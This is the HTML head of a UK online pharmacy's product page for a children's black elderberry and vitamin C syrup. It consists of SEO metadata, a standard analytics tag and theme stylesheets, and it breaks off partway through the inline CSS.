

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://allchemists.co.uk/product/sambucol-for-kids-black-eldeberry/
body_size: 67945
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
    <meta name="google-site-verification" content="g9woA4kcdatT6GY33jM_5HLUSvHnPPTj2RV6Ou7DCiQ" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0">
	<link rel="profile" href="//gmpg.org/xfn/11">
	<link rel="icon" type="image/x-icon" href="https://allchemists.co.uk/wp-content/themes/matico-child/assets/images/favicon.ico">
	
	</script><script type="application/ld+json">{
                  "@context": "https://schema.org",
                  "@type": "WebSite",
                  "url": "https://allchemists.co.uk",
                  "name": "All Chemists",
                  "headline": "Buy Quality Pharmacy Products from All Chemists UK ",
                  "description": "All Chemists is the United Kingdom's leading online pharmacy store, offering a wide selection of quality pharmacy products at competitive prices. Shop now and join our community of vendors for the best deals on pharmacy products.",
                  "mainEntityOfPage": "https://allchemists.co.uk"
            }</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WQDKGQ8');</script>
<!-- End Google Tag Manager -->	 
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//s.w.org">
<link rel="pingback" href="https://allchemists.co.uk/xmlrpc.php">
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>SAMBUCOL FOR KIDS BLACK ELDEBERRY - Allchemists</title>
	<link rel="canonical" href="https://allchemists.co.uk/product/sambucol-for-kids-black-eldeberry/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="SAMBUCOL FOR KIDS BLACK ELDEBERRY - Allchemists" />
	<meta property="og:description" content="Sambucol Kids Liquid is a delicious child friendly formulation containing natural Black Elderberries as well as Vitamin C to help strengthen the immune system." />
	<meta property="og:url" content="https://allchemists.co.uk/product/sambucol-for-kids-black-eldeberry/" />
	<meta property="og:site_name" content="Allchemists" />
	<meta property="article:modified_time" content="2023-02-02T09:32:58+00:00" />
	<meta property="og:image" content="https://allchemists.co.uk/wp-content/uploads/2023/02/SAM-KIDS-CTN-BOTTLE-FLIP-3D-WEB-1000x1000-1.png" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://allchemists.co.uk/product/sambucol-for-kids-black-eldeberry/","url":"https://allchemists.co.uk/product/sambucol-for-kids-black-eldeberry/","name":"SAMBUCOL FOR KIDS BLACK ELDEBERRY - Allchemists","isPartOf":{"@id":"https://allchemists.co.uk/#website"},"primaryImageOfPage":{"@id":"https://allchemists.co.uk/product/sambucol-for-kids-black-eldeberry/#primaryimage"},"image":{"@id":"https://allchemists.co.uk/product/sambucol-for-kids-black-eldeberry/#primaryimage"},"thumbnailUrl":"https://allchemists.co.uk/wp-content/uploads/2023/02/SAM-KIDS-CTN-BOTTLE-FLIP-3D-WEB-1000x1000-1.png","datePublished":"2021-11-12T15:06:33+00:00","dateModified":"2023-02-02T09:32:58+00:00","breadcrumb":{"@id":"https://allchemists.co.uk/product/sambucol-for-kids-black-eldeberry/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://allchemists.co.uk/product/sambucol-for-kids-black-eldeberry/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://allchemists.co.uk/product/sambucol-for-kids-black-eldeberry/#primaryimage","url":"https://allchemists.co.uk/wp-content/uploads/2023/02/SAM-KIDS-CTN-BOTTLE-FLIP-3D-WEB-1000x1000-1.png","contentUrl":"https://allchemists.co.uk/wp-content/uploads/2023/02/SAM-KIDS-CTN-BOTTLE-FLIP-3D-WEB-1000x1000-1.png","width":1000,"height":1000},{"@type":"BreadcrumbList","@id":"https://allchemists.co.uk/product/sambucol-for-kids-black-eldeberry/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://allchemists.co.uk/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://allchemists.co.uk/shop/"},{"@type":"ListItem","position":3,"name":"SAMBUCOL FOR KIDS BLACK ELDEBERRY"}]},{"@type":"WebSite","@id":"https://allchemists.co.uk/#website","url":"https://allchemists.co.uk/","name":"All Chemists","description":"For Better Result","publisher":{"@id":"https://allchemists.co.uk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://allchemists.co.uk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://allchemists.co.uk/#organization","name":"All Chemists","url":"https://allchemists.co.uk/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://allchemists.co.uk/#/schema/logo/image/","url":"https://allchemists.co.uk/wp-content/uploads/2023/03/ab-All-chemists-04-02-1-2-scaled.jpg","contentUrl":"https://allchemists.co.uk/wp-content/uploads/2023/03/ab-All-chemists-04-02-1-2-scaled.jpg","width":2560,"height":2560,"caption":"All Chemists"},"image":{"@id":"https://allchemists.co.uk/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Allchemists &raquo; Feed" href="https://allchemists.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Allchemists &raquo; Comments Feed" href="https://allchemists.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Allchemists &raquo; SAMBUCOL FOR KIDS BLACK ELDEBERRY Comments Feed" href="https://allchemists.co.uk/product/sambucol-for-kids-black-eldeberry/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://allchemists.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fallchemists.co.uk%2Fproduct%2Fsambucol-for-kids-black-eldeberry%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://allchemists.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fallchemists.co.uk%2Fproduct%2Fsambucol-for-kids-black-eldeberry%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://allchemists.co.uk/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='dokan-shipping-block-checkout-support-css' href='https://allchemists.co.uk/wp-content/plugins/dokan-pro/assets/blocks/shipping/index.css?ver=b4f27b4604d1e15bf202' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://allchemists.co.uk/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.37' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://allchemists.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='matico-gutenberg-blocks-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/base/gutenberg-blocks.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='cc-bmi-calculator-css' href='https://allchemists.co.uk/wp-content/plugins/cc-bmi-calculator/cc-bmi-calculator.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://allchemists.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<style id='contact-form-7-inline-css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
/*# sourceURL=contact-form-7-inline-css */
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.7' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://allchemists.co.uk/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.37' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.29.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://allchemists.co.uk/wp-content/uploads/elementor/css/custom-frontend-lite.min.css?ver=1716543886' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://allchemists.co.uk/wp-content/uploads/elementor/css/post-6.css?ver=1716543886' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://allchemists.co.uk/wp-content/uploads/elementor/css/global.css?ver=1716543886' media='all' />
<link rel='stylesheet' id='elementor-post-5372-css' href='https://allchemists.co.uk/wp-content/uploads/elementor/css/post-5372.css?ver=1716543887' media='all' />
<link rel='stylesheet' id='elementor-post-1367-css' href='https://allchemists.co.uk/wp-content/uploads/elementor/css/post-1367.css?ver=1716543885' media='all' />
<link rel='stylesheet' id='elementor-post-2913-css' href='https://allchemists.co.uk/wp-content/uploads/elementor/css/post-2913.css?ver=1716543885' media='all' />
<link rel='stylesheet' id='offers-for-woocommerce-plugin-styles-css' href='https://allchemists.co.uk/wp-content/plugins/offers-for-woocommerce-master/public/assets/css/public.css?ver=1.1.4' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://allchemists.co.uk/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1763384760' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='jquery-ui-style-css' href='https://allchemists.co.uk/wp-content/plugins/woocommerce-bookings/dist/css/jquery-ui-styles.css?ver=1.11.4-wc-bookings.2.0.8' media='all' />
<link rel='stylesheet' id='wc-bookings-styles-css' href='https://allchemists.co.uk/wp-content/plugins/woocommerce-bookings/dist/css/frontend.css?ver=2.0.8' media='all' />
<link rel='stylesheet' id='hint-css' href='https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/libs/hint/hint.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/libs/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-wpc-css' href='https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/libs/perfect-scrollbar/css/custom-theme.css?ver=6.9' media='all' />
<link rel='stylesheet' id='woosc-frontend-css' href='https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/css/frontend.css?ver=6.5.2' media='all' />
<link rel='stylesheet' id='woosw-icons-css' href='https://allchemists.co.uk/wp-content/plugins/woo-smart-wishlist/assets/css/icons.css?ver=5.0.6' media='all' />
<link rel='stylesheet' id='woosw-frontend-css' href='https://allchemists.co.uk/wp-content/plugins/woo-smart-wishlist/assets/css/frontend.css?ver=5.0.6' media='all' />
<style id='woosw-frontend-inline-css'>
.woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-notice { background-color: #5fbd74; } .woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-popup-content-bot-inner a:hover { color: #5fbd74; border-color: #5fbd74; } 
/*# sourceURL=woosw-frontend-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://allchemists.co.uk/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/css/style.min.css?ver=1.31.0' media='all' />
<link rel='stylesheet' id='custom_css-css' href='https://allchemists.co.uk/wp-content/themes/matico-child/assets/css/hk_custom.css?ver=1.3' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://allchemists.co.uk/wp-content/themes/matico-child/custom-style.css?ver=1.3' media='all' />
<link rel='stylesheet' id='select2-css-css' href='https://cdn.jsdelivr.net/npm/select2@4.1.0-rc.0/dist/css/select2.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='matico-style-css' href='https://allchemists.co.uk/wp-content/themes/matico/style.css?ver=1.1.5' media='all' />
<style id='matico-style-inline-css'>
body{--primary:#4DC42A;--primary_hover:#4DC42A;--secondary:#0C427D;--secondary_hover:#0C427D;--text:#444444;--accent:#000000;--lighter:#999999;--highlight:#E56D6D;--border:#E6E6E6;}
@media(max-width:1366px){body.theme-matico [data-elementor-columns-laptop="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-laptop-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-matico [data-elementor-columns-laptop="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-laptop-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-matico [data-elementor-columns-laptop="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-laptop-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-matico [data-elementor-columns-laptop="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-laptop-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-matico [data-elementor-columns-laptop="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-laptop-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-matico [data-elementor-columns-laptop="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-laptop-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-matico [data-elementor-columns-laptop="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-laptop-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-matico [data-elementor-columns-laptop="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-laptop-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:1200px){body.theme-matico [data-elementor-columns-tablet-extra="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-tablet-extra-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-matico [data-elementor-columns-tablet-extra="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-tablet-extra-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-matico [data-elementor-columns-tablet-extra="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-tablet-extra-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-matico [data-elementor-columns-tablet-extra="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-tablet-extra-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-matico [data-elementor-columns-tablet-extra="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-tablet-extra-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-matico [data-elementor-columns-tablet-extra="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-tablet-extra-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-matico [data-elementor-columns-tablet-extra="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-tablet-extra-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-matico [data-elementor-columns-tablet-extra="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-tablet-extra-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:1024px){body.theme-matico [data-elementor-columns-tablet="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-tablet-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-matico [data-elementor-columns-tablet="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-tablet-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-matico [data-elementor-columns-tablet="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-tablet-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-matico [data-elementor-columns-tablet="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-tablet-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-matico [data-elementor-columns-tablet="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-tablet-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-matico [data-elementor-columns-tablet="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-tablet-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-matico [data-elementor-columns-tablet="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-tablet-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-matico [data-elementor-columns-tablet="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-tablet-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:880px){body.theme-matico [data-elementor-columns-mobile-extra="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-mobile-extra-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-matico [data-elementor-columns-mobile-extra="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-mobile-extra-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-matico [data-elementor-columns-mobile-extra="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 